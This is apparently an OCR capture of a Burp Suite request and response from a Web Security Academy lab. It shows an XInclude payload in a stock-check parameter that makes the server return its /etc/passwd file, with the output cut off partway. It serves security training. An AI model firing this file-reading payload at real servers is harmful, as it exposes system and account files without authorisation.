 1 ×
+
Send
Cancel
Target: https://0a1d0058044e51ba817
Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0a1d0058044e51ba8171c03e00ae00e7.web-security-academy.net
3 Cookie: session=hP7Mln4oG5klyWbI9lNQtolDlL9Xp0uv
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0)
Gecko/20100101 Firefox/137.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a1d0058044e51ba8171c03e00ae00e7.web-security-academy.net/product
?productId=1
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 132
11 Origin: https://0a1d0058044e51ba8171c03e00ae00e7.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18
19 productId=<foo xmlns:xi="http://www.w3.org/2001/XInclude"><xi:include
parse="text" href="file:///etc/passwd"/></foo>&storeId=1
20
21
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/sbin/
nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
Search
0 highlights